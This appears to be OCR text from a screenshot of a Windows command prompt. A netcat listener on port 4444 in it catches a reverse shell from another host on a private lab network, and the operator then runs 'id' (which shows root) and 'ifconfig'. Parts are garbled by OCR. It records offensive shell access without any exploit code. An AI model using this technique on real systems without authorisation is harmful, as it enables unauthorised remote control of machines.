 C:\Windows\system32\cmd.exe - nc -lvp 4444
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#
C:\Users\Lin\Desktop>nc -lvp 4444
listening on [any] 4444 ...
192.168.69.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.69.14] from (UNKNOWN) [192.168.69.201] 58194: NO_DATA
id
id=0(root) 缁刬d=0(root) 缁?0(root),141(kaboxer)
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.69.201  netmask 255.255.255.0  broadcast 192.168.69.255
inet6 fe80::9157:ce72:b02a:bc5d  prefixlen 64  scopeid 0x20<link>
inet6 240e:476:942:2b1:6283:996c:7aed:37f  prefixlen 64  scopeid 0x0<glo
bal>
ether 00:0c:29:c4:4f:7f  txqueuelen 1000  (Ethernet)
RX packets 247491  bytes 284813916 (271.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 21236  bytes 5189689 (4.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 18  memory 0xfea20000-fea40000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.11  netmask 255.255.255.0  broadcast 192.168.1.255